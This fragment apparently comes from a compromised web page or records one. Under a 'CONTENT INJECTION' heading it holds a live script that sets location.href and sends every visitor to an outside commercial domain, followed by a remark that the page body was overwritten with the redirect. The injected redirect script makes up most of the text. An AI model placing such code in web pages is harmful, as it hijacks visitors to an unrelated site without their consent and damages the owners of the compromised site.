 CONTENT INJECTION
<script> location.href='http://www.fashionheel-us.com/';</script>
Body overwritten with redirect
 